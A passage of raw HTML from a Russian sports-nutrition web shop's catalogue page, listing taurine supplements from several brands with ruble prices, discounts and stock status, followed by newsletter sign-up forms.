 id="bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/maxler-taurine-1000-mg-100-vegan-caps/" title="Maxler Taurine 1000 mg 100 vegan caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/73c/73c8076ffc25b4741ad76f3083ee2db6.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/d56/d5649580459fb265a3dbfae520949b76.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_dsc_perc"
 > <span>-20%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/maxler-taurine-1000-mg-100-vegan-caps/" title=" Maxler Taurine 1000 mg 100 vegan caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_price"> 1 832 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_price_old" > 2 290 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_70236"> 36.64 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/maxler-taurine-1000-mg-100-vegan-caps/" title=" Maxler Taurine 1000 mg 100 vegan caps"> Maxler Taurine 1000 mg 100 vegan caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style=""> Нет в наличии</div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_subscribe"
 class="btn btn-primary btn-md"
 data-item="70236"
 style=""> <span> Уведомить &lt;span&gt;о поступлении&lt;/span&gt; </span> </span> <input type="hidden" id="bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_not_avail"
 href="javascript:void(0)" rel="nofollow"> Нет в наличии </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="68146"><div class="product-item-container"
 id="bx_3966226736_68146_905587df90578eb4342842ad8de05a16" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/spetsialnye-preparaty/2sn-taurine-1000mg-60-caps/" title="2SN Taurine 1000mg 60 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_68146_905587df90578eb4342842ad8de05a16_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_68146_905587df90578eb4342842ad8de05a16_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/9dc/9dc6167105277ecfa1b29cc335fcc427.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_68146_905587df90578eb4342842ad8de05a16_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/c59/c5913f353887ca939cba58d8ed47f2c0.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_68146_905587df90578eb4342842ad8de05a16_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_68146_905587df90578eb4342842ad8de05a16_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/spetsialnye-preparaty/2sn-taurine-1000mg-60-caps/" title="Таурин 2SN Taurine 1000mg 60 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_68146_905587df90578eb4342842ad8de05a16_price"> 890 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_68146_905587df90578eb4342842ad8de05a16_price_old" style="display: none;"> 890 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_68146"> 17.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/spetsialnye-preparaty/2sn-taurine-1000mg-60-caps/" title="Таурин 2SN Taurine 1000mg 60 caps"> Таурин 2SN Taurine 1000mg 60 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style=""> Нет в наличии</div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_68146_905587df90578eb4342842ad8de05a16_subscribe"
 class="btn btn-primary btn-md"
 data-item="68146"
 style=""> <span> Уведомить &lt;span&gt;о поступлении&lt;/span&gt; </span> </span> <input type="hidden" id="bx_3966226736_68146_905587df90578eb4342842ad8de05a16_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_68146_905587df90578eb4342842ad8de05a16_not_avail"
 href="javascript:void(0)" rel="nofollow"> Нет в наличии </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="61786"><div class="product-item-container"
 id="bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/befirst-taurine-capsules-90-caps/" title="BeFirst Taurine Capsules 90 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/e20/e207bbe93f1262e6e2d1f0e64484c2e4.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/ca1/ca15a328adbfb2d7e192775853f92db3.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_dsc_perc"
 > <span>-15%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/befirst-taurine-capsules-90-caps/" title="Таурин BeFirst Taurine Capsules 90 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_price"> 1 011.50 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_price_old" > 1 190 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_61786"> 20.23 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/befirst-taurine-capsules-90-caps/" title="Таурин BeFirst Taurine Capsules 90 caps"> Таурин BeFirst Taurine Capsules 90 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style=""> Нет в наличии</div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_subscribe"
 class="btn btn-primary btn-md"
 data-item="61786"
 style=""> <span> Уведомить &lt;span&gt;о поступлении&lt;/span&gt; </span> </span> <input type="hidden" id="bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_not_avail"
 href="javascript:void(0)" rel="nofollow"> Нет в наличии </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="101501"><div class="product-item-container"
 id="bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/fitrule-taurine-1000mg-120-caps/" title="Fitrule Taurine 1000mg 120 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/40a/xkqr97ke4tbv91lf5qsvs2558wtq4tzo.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/cb7/6gsp8o0p77jckkx0cmr0pw4oehq1j400.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/fitrule-taurine-1000mg-120-caps/" title=" Fitrule Taurine 1000mg 120 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_price"> 1 390 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_price_old" style="display: none;"> 1 390 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_101501"> 27.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/fitrule-taurine-1000mg-120-caps/" title=" Fitrule Taurine 1000mg 120 caps"> Fitrule Taurine 1000mg 120 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style=""> Нет в наличии</div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_subscribe"
 class="btn btn-primary btn-md"
 data-item="101501"
 style=""> <span> Уведомить &lt;span&gt;о поступлении&lt;/span&gt; </span> </span> <input type="hidden" id="bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_not_avail"
 href="javascript:void(0)" rel="nofollow"> Нет в наличии </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="67964"><div class="product-item-container"
 id="bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/my-protein-l-taurine-250g/" title="MY Protein L-Taurine 250g"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/a09/a09750f618f06f8510d96913ac813f4c.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/32f/32f922615c6ca4856d119a135bf5fa2a.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/my-protein-l-taurine-250g/" title="Таурин MY Protein L-Taurine 250g"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_price"> 0 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_price_old" style="display: none;"> 0 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_67964"> 0 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/my-protein-l-taurine-250g/" title="Таурин MY Protein L-Taurine 250g"> Таурин MY Protein L-Taurine 250g </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style=""> Нет в наличии</div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_subscribe"
 class="btn btn-primary btn-md"
 data-item="67964"
 style=""> <span> Уведомить &lt;span&gt;о поступлении&lt;/span&gt; </span> </span> <input type="hidden" id="bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_67964_bf4fd6bee3745e05dc5b692694f96b1f_not_avail"
 href="javascript:void(0)" rel="nofollow"> Нет в наличии </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="65843"><div class="product-item-container"
 id="bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/now-taurine-1000mg-250-caps/" title="NOW Taurine 1000mg 250 vcaps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/4ed/4ede5379e4b187d35384bda0a8cf7a41.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/55b/55bce0a7f49fac868edbfae93ac774f1.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/now-taurine-1000mg-250-caps/" title="Таурин NOW Taurine 1000mg 250 vcaps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_price"> 3 190 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_price_old" style="display: none;"> 3 190 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_65843"> 63.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/now-taurine-1000mg-250-caps/" title="Таурин NOW Taurine 1000mg 250 vcaps"> Таурин NOW Taurine 1000mg 250 vcaps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style=""> Нет в наличии</div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_subscribe"
 class="btn btn-primary btn-md"
 data-item="65843"
 style=""> <span> Уведомить &lt;span&gt;о поступлении&lt;/span&gt; </span> </span> <input type="hidden" id="bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_65843_7d79862f09c1ac7d8ceb0db00e6f9889_not_avail"
 href="javascript:void(0)" rel="nofollow"> Нет в наличии </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="62757"><div class="product-item-container"
 id="bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/now-taurine-1000mg-100-caps/" title="NOW Taurine 1000mg 100 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/5b3/5b34b2cedbb4192fc8759be8668634ce.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/cab/cabe3f1f38d0f6c087587e5c42f087c9.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/now-taurine-1000mg-100-caps/" title="Таурин NOW Taurine 1000mg 100 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_price"> 2 490 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_price_old" style="display: none;"> 2 490 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_62757"> 49.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/now-taurine-1000mg-100-caps/" title="Таурин NOW Taurine 1000mg 100 caps"> Таурин NOW Taurine 1000mg 100 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style=""> Нет в наличии</div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_subscribe"
 class="btn btn-primary btn-md"
 data-item="62757"
 style=""> <span> Уведомить &lt;span&gt;о поступлении&lt;/span&gt; </span> </span> <input type="hidden" id="bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_62757_7aade40684305b0155d93b350d3ddd18_not_avail"
 href="javascript:void(0)" rel="nofollow"> Нет в наличии </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="54504"><div class="product-item-container"
 id="bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/now-taurine-500mg-100-caps/" title="NOW Taurine 500mg 100 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/287/287e086e2ab1270e3fc68d34a3b15b55.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/ac2/ac25c86a83d8ac24be0f2fab396cf7b1.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/now-taurine-500mg-100-caps/" title="Таурин NOW Taurine 500mg 100 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_price"> 1 490 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_price_old" style="display: none;"> 1 490 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_54504"> 29.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/now-taurine-500mg-100-caps/" title="Таурин NOW Taurine 500mg 100 caps"> Таурин NOW Taurine 500mg 100 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style=""> Нет в наличии</div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_subscribe"
 class="btn btn-primary btn-md"
 data-item="54504"
 style=""> <span> Уведомить &lt;span&gt;о поступлении&lt;/span&gt; </span> </span> <input type="hidden" id="bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_54504_073d158394d28f443e5d2f5762c9cb5e_not_avail"
 href="javascript:void(0)" rel="nofollow"> Нет в наличии </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-3" data-entity="items-row"> <div class="product-item-big-card" data-id="54455"><div class="product-item-container"
 id="bx_3966226736_54455_059032928594adf8584154ebf439f070" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/olimp-taurine-120-caps/" title="OLIMP Taurine Mega Caps 120 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_54455_059032928594adf8584154ebf439f070_pict_slider"
 style="display: none;" data-slider-interval="5000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_54455_059032928594adf8584154ebf439f070_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/fe4/fe4b8ccddbf2737a79f28befebe96ad3.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_54455_059032928594adf8584154ebf439f070_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/9ff/9ff95061d395b1a265cf03a436ba8cfb.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-bottom product-item-label-right" id="bx_3966226736_54455_059032928594adf8584154ebf439f070_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_54455_059032928594adf8584154ebf439f070_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/olimp-taurine-120-caps/" title="Таурин OLIMP Taurine Mega Caps 120 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_54455_059032928594adf8584154ebf439f070_price"> 3 190 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_54455_059032928594adf8584154ebf439f070_price_old" style="display: none;"> 3 190 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_54455"> 63.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/olimp-taurine-120-caps/" title="Таурин OLIMP Taurine Mega Caps 120 caps"> Таурин OLIMP Taurine Mega Caps 120 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style=""> Нет в наличии</div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_54455_059032928594adf8584154ebf439f070_subscribe"
 class="btn btn-primary btn-md"
 data-item="54455"
 style=""> <span> Уведомить &lt;span&gt;о поступлении&lt;/span&gt; </span> </span> <input type="hidden" id="bx_3966226736_54455_059032928594adf8584154ebf439f070_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_54455_059032928594adf8584154ebf439f070_not_avail"
 href="javascript:void(0)" rel="nofollow"> Нет в наличии </button> </div> </div></div> </div>  </div></div> </div>  </div></div> </div></div> </div></div><d? if (!defined("B_PROLOG_INCLUDED") || B_PROLOG_INCLUDED !==true) die(); IncludeTemplateLangFile(__FILE__); ?> </section><div class="container"> <div class="bottom-subscribe-box"> <div class="bottom-subscribe-text"> Подпишись на рассылку и моментально получи скидку 10% на заказ </div> <span class="privacy-link">Продолжая, вы даете <a href="/privacy/" target="_blank">согласие на обработку</a> персональных данных.</span> <div id="comp_e297695a7e6fb9e9a5ca06655600264f"><div class="bx-subscribe" id="sender-subscribe"> <form id="bx_subscribe_subform_sljzMT" class="d-flex flex-wrap flex-sm-nowrap align-items-center bottom-subscribe-form" role="form" method="post" action="/catalog/taurine/?SECTION_CODE=taurine"><input type="hidden" name="bxajaxid" id="bxajaxid_e297695a7e6fb9e9a5ca06655600264f_8BACKi" value="e297695a7e6fb9e9a5ca06655600264f" /><input type="hidden" name="AJAX_CALL" value="Y" /> <input type="hidden" name="sessid" id="sessid" value="910f943147e71c77bbb137a38f94f673" /> <input type="hidden" name="sender_subscription" value="add"> <div class="d-flex flex-column"><div class="bx-input-group"> <input class="bx-form-control" type="email" name="SENDER_SUBSCRIBE_EMAIL" value="" title="Введите ваш e-mail" placeholder="Введите ваш e-mail"> </div><div class="bx-input-group" style="display: none;"> <input class="bx-form-control" type="text" name="SENDER_SUBSCRIBE_NAME" value="" title="Введите ваше имя" placeholder="Введите ваше имя"> </div><div class="bx-input-group" style="display: none;"> <input class="bx-form-control" type="text" name="SENDER_SUBSCRIBE_PHONE" value="" title="Введите ваш телефон" placeholder="Введите ваш телефон"> </div><div style="display: none;"> <div class="bx-subscribe-desc">Выберите рассылку</div> <div class="bx_subscribe_checkbox_container"> <input type="checkbox" name="SENDER_SUBSCRIBE_RUB_ID[]" id="SENDER_SUBSCRIBE_RUB_ID_2" value="2" checked> <label for="SENDER_SUBSCRIBE_RUB_ID_2">Скидки и новости сайта 2scoop.ru</label> </div> </div></div> <div class="bx_subscribe_submit_container"> <button class="sender-btn btn-subscribe" id="bx_subscribe_btn_sljzMT"><span>Подписаться</span></button> </div> </form></div></div> </div> </div> </main> <div id="discount-fixed" class="discount-fixed modal fade" tabindex="-1" role="dialog"
 aria-labelledby="discount-fixedModalLabel" aria-hidden="true"> <div class="modal-dialog" role="document"> <div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button> <div class="modal-body"> <p class="modal-window__header"> Скидка 10%
 </p> <p class="mb-4"> За подписку на наши новости </p> <div id="comp_243e476217936609a54a1232dfb94c15"><div class="bx-subscribe" id="sender-subscribe-modal"> <form id="bx_subscribe_subform_i0tFNu" role="form" method="post" action="/catalog/taurine/?SECTION_CODE=taurine"><input type="hidden" name="bxajaxid" id="bxajaxid_243e476217936609a54a1232dfb94c15_Ar8Szp" value="243e476217936609a54a1232dfb94c15" /><input type="hidden" name="AJAX_CALL" value="Y" /> <input type="hidden" name="sessid" id="sessid_2" value="910f943147e71c77bbb137a38f94f673" /> <input type="hidden" name="sender_subscription" value="add"> <div class="bx-input-group form-group"> <label class="required">Ваш email</label> <input class="form-control" type="email" name="SENDER_SUBSCRIBE_EMAIL" value=""
 title="Введите ваш e-mail"
 placeholder="Введите ваш e-mail"> </div> <div style="display: none;"> <div class="bx-subscribe-desc"> Выберите рассылку </div> <div class="bx_subscribe_checkbox_container"> <input type="checkbox" name="SENDER_SUBSCRIBE_RUB_ID[]"
 id="SENDER_SUBSCRIBE_RUB_ID_2" value="2"
